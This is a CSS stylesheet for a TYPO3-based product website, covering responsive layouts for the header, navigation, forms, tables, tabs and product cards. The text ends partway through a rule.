body .overlay.light { background:rgba(255,255,255,0.9); }
body .overlay .loader {
  position:absolute;
  top:50%;
  margin-top:-32px;
  left:50%;
  margin-left:-32px;
}
body .overlay .close {
  color:#FFF;
  cursor:pointer;
  font-size:100px;
  line-height:100px;
  height:100px;
  position:absolute;
  top:20px;
  right:20px;
}
body .overlay .form-container {
  max-width:500px;
  margin:0 auto;
  padding:0 20px;
  margin-top:200px;
}
body .overlay .form-container h2 {
  color:#FFF;
  text-align:left;
  margin-bottom:20px;
  font-weight:normal;
  font-size:1.5em;
}
body .overlay .form-container form { margin:0 -20px; }
body .overlay .form-container form .inputwrapper input { font-size:20px; }
body .overlay .form-container form .inputwrapper input.text { padding:20px; }
body .overlay .form-container form .inputwrapper .submit {
  width:auto;
  float:right;
}
.clearboth {
  clear:both;
  line-height:0;
  font-size:0;
  margin:0;
  padding:0;
}
.hideit {
  display:block;
  text-indent:-10000px;
  white-space:nowrap;
  text-decoration:none;
  font-size:0;
}
#typo3-previewInfo {
  color:#FFF !important;
  font-weight:100 !important;
  position:fixed !important;
  border-width:1px !important;
  margin:20px 0 !important;
  background-color:#FF0000;
  padding:20px;
  bottom:20px;
  right:20px;
}
.hide-in-browser { display:none; }
@media (min-width: 1024px) and (max-width: 1200px) {
  body header #tagline { font-size:20px; }
  body header #tools #search-button { padding-left:20px; }
  body header nav ul li { padding-right:20px; }
  body header nav ul li a { font-size:20px; }
}
@media (min-width: 700px) and (max-width: 1024px) {
  .hide-in-browser { display:block; }
  .hide-in-tablet { display:none !important; }
  body.ds_2 #field_1 { padding-right:10px; }
  body.ds_2 #field_2 { padding-left:10px; }
  body.fixed header .logo { margin-top:5px !important; }
  body.fixed header #tagline { margin-left:10px; }
  body.fixed header #cts-logo-tablet { margin-top:5px; }
  body.fixed header nav { margin-top:5px; }
  body.fixed header nav ul li {
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
  }
  body.fixed header #tools { margin-top:5px; }
  body.fixed header #tools #search-button { margin-top:10px; }
  body header #tagline { font-size:20px; }
  body header #tools #search-button { padding-left:20px; }
  body header nav ul li { padding-right:20px; }
  body header nav ul li a { font-size:20px; }
  body footer #typoconsult-link { display:none; }
}
@media (min-width: 700px) and (max-width: 960px) {
  body header .logo {
    width:70px;
    height:50px;
  }
  body header #cts-logo { display:none; }
  body header #cts-logo-tablet {
    display:inline-block;
    margin-left:20px;
  }
  body header #cts-logo-tablet img { display:block; }
  body header #tagline { display:none; }
  body header #tools #search-button {
    padding-left:10px;
    margin-top:10px;
  }
  body header nav ul li {
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
  }
  body header nav ul li a { font-size:18px; }
}
@media (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  body footer nav #sitemap li { width:50% !important; }
  body footer nav #sitemap li:nth-of-type(4n+1) { clear:none; }
  body footer nav #sitemap li:nth-of-type(2n+1) { clear:left; }
  body footer nav #sitemap li ul li { width:100% !important; }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .hide-in-browser { display:block; }
  .hide-in-tablet { display:block; }
  .hide-in-smartphone { display:none !important; }
  body .centering {
    padding-left:10px !important;
    padding-right:10px !important;
  }
  body.ds_2 #field_0, body.ds_2 #field_1, body.ds_2 #field_2, body.ds_2 #field_10 {
    width:100%;
    float:none;
    padding-right:0;
    padding-left:0;
  }
  body .logo {
    height:40px;
    width:56px;
    margin-bottom:15px;
  }
  body header {
    margin-top:0 !important;
    border-bottom:20px solid #EFEFEF;
  }
  body header #horizontal-menu {
    background-color:#FFF;
    width:100%;
    padding-top:15px;
    padding-right:0px;
    padding-bottom:0px;
    padding-left:0px;
    z-index:999;
  }
  body header #horizontal-menu .centering { padding:0 !important; }
  body header #horizontal-menu #tagline {
    float:left;
    line-height:40px;
    margin-left:10px;
    font-size:16px;
  }
  body header #horizontal-menu #cts-logo { display:none; }
  body header #horizontal-menu #cts-logo-tablet { display:none; }
  body header #horizontal-menu #cts-logo-smartphone {
    display:inline-block;
    margin-left:10px;
  }
  body header #horizontal-menu .logo { margin-left:10px; }
  body header #horizontal-menu #tools {
    position:absolute;
    top:20px;
    right:10px;
  }
  body header #horizontal-menu #tools #search-button {
    border:0;
    margin-top:0;
    padding-left:0;
    padding-right:10px;
    font-size:20px;
    float:left;
  }
  body header #horizontal-menu #tools #burger-menu-button {
    display:block;
    color:#A2091A;
    height:30px;
    line-height:30px;
    cursor:pointer;
    font-size:20px;
    float:left;
  }
  body header #horizontal-menu nav {
    float:right;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation {
    display:none;
    background:#A2091A;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation li {
    width:100%;
    padding:0;
  }
  body header #horizontal-menu nav #main-navigation li a {
    color:#FFF;
    font-size:20px;
    line-height:40px;
    height:40px;
    padding:0;
    padding-left:10px;
  }
  body header #horizontal-menu nav #main-navigation li.first a {
    padding-top:5px;
    height:45px;
  }
  body header #horizontal-menu nav #main-navigation li.first .show-subs-button { padding-top:5px; }
  body header #horizontal-menu nav #main-navigation li.last a {
    padding-bottom:5px;
    height:45px;
  }
  body header #horizontal-menu nav #main-navigation li.act a {
    border-bottom:0;
    box-shadow:none;
  }
  body header #horizontal-menu nav #main-navigation li.act > a { background-color:#720612; }
  body header #horizontal-menu nav #main-navigation li.active { background-color:#8a0816; }
  body header #horizontal-menu nav #main-navigation li.active ul {
    display:block;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation li.active ul li a {
    padding-left:20px;
    padding-top:0;
    height:40px;
  }
  body header #horizontal-menu nav #main-navigation li ul li a {
    box-shadow:none;
    text-transform:none;
    font-size:16px;
  }
  body header #horizontal-menu nav #main-navigation li .show-subs-button {
    display:block;
    color:#FFF;
    float:right;
    width:40px;
    text-align:center;
    font-size:30px;
    height:40px;
    line-height:40px;
    cursor:pointer;
  }
  body header #top-image { position:static; }
  body #innercontentcontainer {
    padding-top:0px;
    padding-right:0px;
    padding-bottom:20px;
    padding-left:0px;
  }
  body.fixed header { margin-top:0 !important; }
  body.fixed header #horizontal-menu .logo {
    margin-top:10px;
    margin-bottom:10px;
  }
  body.fixed header #horizontal-menu #tagline { margin-top:10px; }
  body.fixed header #horizontal-menu #tools {
    top:15px;
    right:15px;
  }
  body.fixed #contentcontainer { margin-top:-10px; }
  body #breadcrumb {
    padding-top:0px;
    padding-right:0px;
    padding-bottom:20px;
    padding-left:0px;
  }
  body #breadcrumb ul li { font-size:1.25em; }
  body footer {
    padding-top:40px;
    padding-right:0px;
    padding-bottom:40px;
    padding-left:0px;
  }
  body footer nav #sitemap { margin-top:40px; }
  body footer nav #sitemap li {
    width:100%;
    text-align:center;
    margin-bottom:40px;
  }
  body footer .contact-info {
    width:100%;
    border-bottom:1px solid #EFEFEF;
    padding-top:0px;
    padding-right:0px;
    padding-bottom:40px;
    padding-left:0px;
  }
  body footer .contact-info .logo {
    float:none;
    margin-right:auto;
    margin-left:auto;
    margin-bottom:0;
  }
  body footer .contact-info .column {
    width:100%;
    text-align:center;
    margin-left:0 !important;
    margin-top:10px;
    height:auto;
    padding-top:0;
  }
  body footer .contact-info .column:first-of-type { margin-top:20px; }
  body footer #typoconsult-link { display:none; }
  body .overlay .close {
    line-height:60px;
    height:60px;
    font-size:60px;
  }
  body .overlay h2 { margin-top:100px; }
  body .overlay .form-container { margin-top:100px; }
  body .overlay .form-container h2 {
    margin-left:-10px;
    margin-right:-10px;
  }
}
@media only screen and (max-width: 700px) and (orientation: landscape) {
  body .overlay h2 { margin-top:50px; }
  body .overlay .form-container { margin-top:50px; }
}
a {
  color:#A2091A;
  background:transparent;
  outline:none;
  -webkit-tap-highlight-color:rgba(162,9,26,0.25);
  text-decoration:none;
}
p, .csc-sitemap { margin-bottom:20px; }
.csc-sitemap ul li a { text-decoration:none; }
.csc-sitemap ul li ul { margin-bottom:5px; }
.csc-sitemap ul, .csc-menu ul { list-style-position:outside !important; }
h1, h2, h3, h4, h5 {
  overflow:hidden;
  background:transparent;
  margin:0;
  word-wrap:break-word;
  line-height:1.2em;
  margin-bottom:20px;
  font-family:'Open Sans Condensed';
  clear:both;
}
h1 {
  font-size:2em;
  text-transform:uppercase;
}
h2 { font-size:1.8em; }
h3 { font-size:1.6em; }
h4 { font-size:1.4em; }
h5 { font-size:1.4em; }
.csc-frame {
  *zoom:1;
  border:none;
}
.csc-frame:before, .csc-frame:after {
  content:"";
  display:table;
}
.csc-frame:after { clear:both; }
.csc-frame-rulerBefore {
  border-top:5px solid #A2091A;
  margin-bottom:20px;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  background:#FFF;
  overflow:hidden;
}
.csc-frame-rulerAfter {
  border-bottom:5px solid #A2091A;
  margin-bottom:20px;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  background:#FFF;
}
.csc-frame-frame1 {
  background-color:#FFF;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  border:1px solid #EFEFEF;
  margin-bottom:20px;
  overflow:hidden;
}
.csc-frame-frame2 {
  background-color:#E4E4E4;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  border:1px solid #EFEFEF;
  margin-bottom:20px;
  overflow:hidden;
}
.ds_2 #field_0 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_2 #field_1 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_2 #field_10 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_3 #field_0 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.csc-header-date { background:transparent; }
.csc-linkToTop { text-align:right; }
.csc-linkToTop a { background:transparent; }
.align-left { text-align:left; }
.align-center { text-align:center; }
.align-right { text-align:right; }
.align-justify { text-align:justify; }
.indent { margin-left:100px; }
.imgtext-table { margin-top:6px; }
.bold { font-weight:bold; }
input, textarea, select { -webkit-border-radius:0; }
input { font-family:'Lato', helvetica, verdana, tahoma, arial, sans-serif; }
input.text {
  border:none;
  padding:10px;
  background-color:#EFEFEF;
  max-width:600px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
input.checkbox { cursor:pointer; }
input.radio { cursor:pointer; }
input.file { cursor:pointer; }
input.submit {
  border:none;
  background-color:#A2091A;
  color:#FFF;
  cursor:pointer;
  margin:0;
  padding-top:10px;
  padding-right:10px;
  padding-bottom:10px;
  padding-left:10px;
  -webkit-appearance:none;
}
input.submit:hover { background:#8a0816; }
input.fileupload {
  margin-bottom:20px;
  cursor:pointer;
}
textarea.textarea {
  background-color:#EFEFEF;
  padding:10px;
  margin:0;
  width:400px;
  height:100px;
  font-family:inherit;
  font-size:inherit;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
select.select {
  cursor:pointer;
  padding:10px;
  margin:0;
  font-family:inherit;
  font-size:inherit;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  background:#EFEFEF;
}
input:focus, select:focus, textarea:focus, button:focus { outline:none; }
.inputwrapper {
  margin-bottom:20px;
  display:block;
  position:relative;
}
.inputwrapper input.text {
  border:1px solid #EFEFEF;
  background-color:#EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper textarea.textarea {
  border:1px solid #EFEFEF;
  background-color:#EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper select.select {
  border:1px solid #EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper input.submit {
  max-width:none;
  width:100%;
}
.inputwrapper .selectbox-value {
  background:#EFEFEF;
  border:1px solid #EFEFEF;
  display:block;
  max-width:none;
  width:100%;
  padding:10px;
  cursor:pointer;
  color:#6e6e6e;
}
.inputwrapper .selectbox-value.selected { color:#000; }
.inputwrapper .selectbox-value:after {
  font-family:'tc-noliac';
  content:"d";
  font-size:25px;
  position:absolute;
  right:10px;
  color:#888888;
}
.inputwrapper .selectbox-value.active:after { content:"e"; }
.inputwrapper .selectbox {
  width:100%;
  background-color:#EFEFEF;
  border-bottom:1px solid #E4E4E4;
  list-style:none;
  margin:0;
  overflow:hidden;
  display:none;
}
.inputwrapper .selectbox .option {
  border-top:1px solid #E4E4E4;
  color:#545454;
  cursor:pointer;
  padding:5px 10px;
  width:100%;
}
.inputwrapper .selectbox .option.active { background:#E4E4E4; }
.inputwrapper .selectbox .option:hover { background:#E4E4E4; }
.inputwrapper .error { border:1px solid #A2091A !important; }
.checkbox {
  height:20px;
  width:20px;
  border:1px solid #888888;
  display:inline-block;
  background:#FFF;
  margin-top:5px;
  cursor:pointer;
  position:relative;
}
.checkbox.active:before {
  font-family:'tc-noliac';
  content:"m";
  color:#545454;
  font-size:18px;
  line-height:18px;
  position:absolute;
  left:0;
}
.checkbox-label { cursor:pointer; }
div.csc-textpic-border img { border:1px solid #000 !important; }
.contentholder ul, .contentholder ol {
  margin-right:0;
  margin-bottom:20px;
  margin-left:30px;
  list-style-position:inside;
}
.contentholder ul.csc-menu, .contentholder ol.csc-menu { list-style-position:outside; }
table.contenttable {
  width:100%;
  border-spacing:1px;
  background-color:#EFEFEF;
  margin-bottom:20px;
}
table.contenttable tbody tr:hover td, table.contenttable tbody td.verthover { background-color:#E4E4E4; }
table.contenttable caption {
  background-color:#A2091A;
  border:1px solid #A2091A;
  border-bottom:none;
  font-weight:700;
  text-align:center;
  padding:20px;
}
table.contenttable tr th, table.contenttable tr td { padding:10px; }
table.contenttable tr th {
  vertical-align:top;
  background-color:#A2091A;
  font-weight:700;
  color:#FFF;
}
table.contenttable tr td {
  vertical-align:top;
  background-color:#FFF;
}
table.contenttable tfoot tr td {
  font-weight:700;
  background-color:#545454;
}
table.contenttable p {
  padding:0;
  margin:0;
}
.table {
  display:table;
  width:100%;
  margin-bottom:20px;
}
.table .table-row {
  display:table-row;
  height:40px;
}
.table .table-row .table-cell {
  display:table-cell;
  vertical-align:middle;
  border-bottom:1px solid #E4E4E4;
  color:#888888;
  padding-right:5px;
}
.table .table-row .table-cell.text-center { text-align:center; }
.table .table-row .table-cell.header {
  color:#000;
  white-space:normal;
  font-size:13px;
}
.table .table-row .table-cell.title { color:#000; }
.table .table-row .table-cell.title a:before {
  font-family:'tc-noliac';
  content:"g";
}
.table .table-row .table-cell.value { font-size:12px; }
.table .table-row .table-cell.nowrap { white-space:nowrap; }
.table .table-row .table-cell a { text-decoration:none; }
.table .table-row .table-cell.regular { text-align:center; }
.table .table-row .table-cell .table-cell-header {
  display:none;
  color:#000;
}
.table.count-2 .table-row .table-cell { width:50%; }
.table.count-3 .table-row .table-cell { width:33%; }
.table.count-4 .table-row .table-cell { width:25%; }
.table.count-5 .table-row .table-cell { width:20%; }
.table.count-6 .table-row .table-cell { width:16.666%; }
.table.count-7 .table-row .table-cell { width:14.285%; }
DIV.csc-textpic .csc-textpic-imagewrap .csc-textpic-imagerow-last .csc-textpic-image { margin-bottom:20px; }
.message-ok, .message-confirmation, .message-error, .message-information, .message-notice, .message-warning {
  position:relative;
  margin-bottom:20px;
  padding:20px;
  border-style:solid;
  border-width:1px;
}
.message-ok .header:before, .message-confirmation .header:before, .message-error .header:before, .message-information .header:before, .message-notice .header:before, .message-warning .header:before {
  font-family:'tc-noliac';
  display:inline-block;
  vertical-align:bottom;
  margin-right:5px;
}
.message-ok p, .message-confirmation p, .message-error p, .message-information p, .message-notice p, .message-warning p { margin-bottom:0; }
.message-ok, .message-confirmation {
  border-color:#4F8A10;
  background-color:#DFF2BF;
  color:#4F8A10;
}
.message-ok .header:before, .message-confirmation .header:before { content:"m"; }
.message-error {
  border-color:#A2091A;
  background-color:#fde0e3;
  color:#A2091A;
}
.message-error .header:before { content:"k"; }
.message-information, .message-notice {
  border-color:#0E5DC9;
  background-color:#d0dff4;
  color:#0E5DC9;
}
.message-information .header:before, .message-notice .header:before { content:"j"; }
.message-warning {
  border-color:#9F6000;
  background-color:#FEEFB3;
  color:#9F6000;
}
.message-warning .header:before { content:"h"; }
:-moz-any-link:focus { outline:none; }
@media (min-width: 700px) and (max-width: 1024px) {
  .ds_2 #field_0 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_2 #field_1 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_2 #field_10 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_3 #field_0 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .csc-frame-rulerBefore {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-rulerAfter {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-frame1 {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-frame2 {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_0 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_1 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_10 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_3 #field_0 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  table tr th.st-head-row {
    background:#EFEFEF;
    color:#545454;
  }
  table tr th.st-head-row-main {
    background:#A2091A;
    color:#FFF;
  }
  .table {
    display:table;
    width:100%;
    margin-bottom:0;
  }
  .table .table-row {
    height:auto;
    width:100%;
    display:inline-block;
    border-top:1px solid #E4E4E4;
    padding-top:20px;
    margin-bottom:10px;
    float:left;
  }
  .table .table-row.header-row { display:none; }
  .table .table-row.large {
    width:100% !important;
    clear:left;
  }
  .table .table-row .table-cell {
    border-bottom:0;
    float:left;
    width:50%;
    margin-bottom:10px;
    padding-right:20px;
    display:block;
  }
  .table .table-row .table-cell.text-center { text-align:left; }
  .table .table-row .table-cell.nowrap { white-space:initial; }
  .table .table-row .table-cell .table-cell-header { display:block; }
  .table.count-2 .table-row .table-cell { width:50%; }
  .table.count-3 .table-row .table-cell { width:50%; }
  .table.count-4 .table-row .table-cell { width:50%; }
  .table.count-5 .table-row .table-cell { width:50%; }
  .table.count-6 .table-row .table-cell { width:50%; }
  .table.count-7 .table-row .table-cell { width:50%; }
}
@media print {
  * {
    color:#000 !important;
    border-color:#000 !important;
  }
  body {
    max-width:none;
    font-family:arial !important;
  }
  .hide-in-tablet { display:block !important; }
  .hide-from-print { display:none !important; }
  @page {
    margin-top:1cm;
    margin-right:0.5cm;
    margin-bottom:0.5cm;
    margin-left:0.5cm;
    size:landscape;
  }
}

/* default styles for extension "tx_felogin_pi1" */
	.tx-felogin-pi1 label {
		display: block;
	}
@media screen and (max-width: 700px) {
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks { width:100% !important; }
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagelinksspacing {
    padding-right:0 !important;
    padding-left:0 !important;
    margin-right:0 !important;
    margin-left:0 !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagecontainer {
    padding-right:0 !important;
    padding-left:0 !important;
    margin-right:0 !important;
    margin-left:0 !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-0 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-1 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-2 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-8 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-9 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-10 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks { width:100% !important; }
  body .ctype-tcadaptivetextpic_show .imageorient-0 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-1 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-2 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-8 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-9 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-10 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagelink {
    float:none !important;
    width:100% !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagecontent, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagecontent {
    float:none !important;
    width:100% !important;
  }
}

#swords-in-searchresults {
  color:#A2091A;
  font-weight:700;
}
#browsermessage {
  padding:40px 0;
  background:#545454;
  color:#FFF;
  position:relative;
}
#browsermessage .icon {
  float:left;
  font-size:40px;
  line-height:40px;
  height:40px;
  margin-right:20px;
}
#browsermessage .message { margin-bottom:0; }
#browsermessage a { color:#FFF; }
.lt-ie8 #browsermessage .icon { margin-right:0; }
.tx-tc-noliac .tabs-container {
  width:100%;
  margin-bottom:20px;
  border-bottom:1px solid #EFEFEF;
  display:inline-block;
}
.tx-tc-noliac .tabs-container .tab {
  cursor:pointer;
  display:inline-block;
  padding:10px;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tabs-container .tab.active {
  background:#A2091A;
  color:#FFF;
}
.tx-tc-noliac .tabs-content-container .tab-content {
  display:none;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content.active { display:inline; }
.tx-tc-noliac .tabs-content-container .tab-content img {
  float:right;
  padding-left:30px;
  max-width:50%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container {
  width:50%;
  float:left;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 {
  width:70%;
  padding:0 !important;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.large {
  width:100%;
  padding:0;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.large img {
  padding:0;
  float:left;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.odd {
  clear:left;
  padding-right:20px;
  padding-left:0;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.odd img {
  padding:0;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.even {
  padding-right:0;
  padding-left:20px;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.even img {
  padding:0;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container img {
  width:auto;
  max-width:100%;
  height:auto;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container h2 { margin-bottom:10px; }
.tx-tc-noliac .tabs-content-container .tab-phone { display:none; }
.tx-tc-noliac .tabs-content-container .tab-phone:after {
  font-family:'tc-noliac';
  content:"d";
  font-size:25px;
  position:absolute;
  right:30px;
  color:#FFF;
}
.tx-tc-noliac .tabs-content-container .tab-phone.active:after { content:"e"; }
.tx-tc-noliac .dictionary-item .image-container {
  display:inline-block;
  width:100%;
}
.tx-tc-noliac .dictionary-item .image-container img {
  max-width:100%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .selectiontool-button {
  color:#A2091A;
  cursor:pointer;
  text-transform:uppercase;
  margin-bottom:20px;
  display:inline-block;
}
.tx-tc-noliac .selectiontool-button#compare-selected-button { float:left; }
.tx-tc-noliac .selectiontool-button#new-search {
  float:right;
  text-decoration:none;
}
.tx-tc-noliac #show-all-button { display:none; }
.tx-tc-noliac #no-products-info { display:none; }
.tx-tc-noliac .header { margin-bottom:20px; }
.tx-tc-noliac .header span { font-weight:bold; }
.tx-tc-noliac section {
  padding-top:60px;
  padding-bottom:40px;
}
.tx-tc-noliac section.odd { background:#E4E4E4; }
.tx-tc-noliac section.even { background:#EFEFEF; }
.tx-tc-noliac section#infolayer { background:#888888; }
.tx-tc-noliac section#infolayer .page-image {
  width:50%;
  display:table-cell;
  vertical-align:middle;
  padding-right:20px;
}
.tx-tc-noliac section#infolayer .page-image img {
  width:50%;
  height:auto;
  display:block;
  margin:0 auto;
}
.tx-tc-noliac section#infolayer .page-info {
  width:50%;
  display:table-cell;
  vertical-align:middle;
  padding-left:20px;
}
.tx-tc-noliac section#infolayer .page-info .title {
  color:#FFF;
  text-transform:uppercase;
}
.tx-tc-noliac section#infolayer .page-info nav ul li {
  width:50%;
  float:left;
  list-style:none;
  margin-bottom:10px;
}
.tx-tc-noliac section#infolayer .page-info nav ul li a {
  color:#FFF;
  text-decoration:none;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
  max-width:90%;
  display:block;
}
.tx-tc-noliac .category-single { *zoom:1; }
.tx-tc-noliac .category-single:before, .tx-tc-noliac .category-single:after {
  content:"";
  display:table;
}
.tx-tc-noliac .category-single:after { clear:both; }
.tx-tc-noliac .category-single .image-container {
  float:left;
  padding-right:20px;
  width:40%;
  margin-bottom:20px;
}
.tx-tc-noliac .category-single .image-container img {
  width:100%;
  height:auto;
  display:block;
}
.tx-tc-noliac .category-single .info-container {
  float:left;
  vertical-align:top;
  width:60%;
}
.tx-tc-noliac .product-single .image-container {
  float:left;
  padding-right:20px;
  width:40%;
  margin-bottom:20px;
}
.tx-tc-noliac .product-single .image-container img {
  width:100%;
  height:auto;
  display:block;
}
.tx-tc-noliac .product-single .info-container {
  float:right;
  vertical-align:top;
  width:60%;
}
.tx-tc-noliac .product-single .info-container.no-image { float:left; }
.tx-tc-noliac #card-single { *zoom:1; }
.tx-tc-noliac #card-single:before, .tx-tc-noliac #card-single:after {
  content:"";
  display:table;
}
.tx-tc-noliac #card-single:after { clear:both; }
.tx-tc-noliac #card-single .card-image { margin-bottom:30px; }
.tx-tc-noliac #card-single .date {
  text-transform:uppercase;
  color:#545454;
  margin-bottom:20px;
  font-size:12px;
}
.tx-tc-noliac #card-single .inline-image {
  max-width:300px;
  margin-left:40px;
  float:right;
}
.tx-tc-noliac #card-single .inline-image .card-image { margin-bottom:20px; }
.tx-tc-noliac #card-single .teaser {
  font-size:18px;
  color:#545454;
  margin-bottom:20px;
}
.tx-tc-noliac #card-single .description {
  margin-bottom:40px;
  color:#545454;
}
.tx-tc-noliac #card-single .tools {
  border-top:1px solid #E4E4E4;
  padding-top:20px;
  display:inline-block;
  width:100%;
  margin-bottom:20px;
  *zoom:1;
}
.tx-tc-noliac #card-single .tools:before, .tx-tc-noliac #card-single .tools:after {
  content:"";
  display:table;
}
.tx-tc-noliac #card-single .tools:after { clear:both; }
.tx-tc-noliac #card-single .tools .icon {
  background:#a2a2a2;
  border-radius:50%;
  color:#FFF;
  cursor:pointer;
  display:inline-block;
  font-size:22px;
  width:40px;
  height:40px;
  line-height:40px;
  padding-left:10px;
  margin-right:10px;
  float:left;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac #card-single .tools .icon:hover { background:#bbbbbb; }
.tx-tc-noliac #card-single .tools .pdf {
  cursor:pointer;
  color:#A2091A;
  float:right;
  text-transform:uppercase;
}
.tx-tc-noliac #card-single .tools .pdf a { text-decoration:none; }
.tx-tc-noliac #card-single .tools .pdf img {
  vertical-align:middle;
  margin-right:10px;
}
.tx-tc-noliac .cards-container {
  *zoom:1;
  margin-right:-20px;
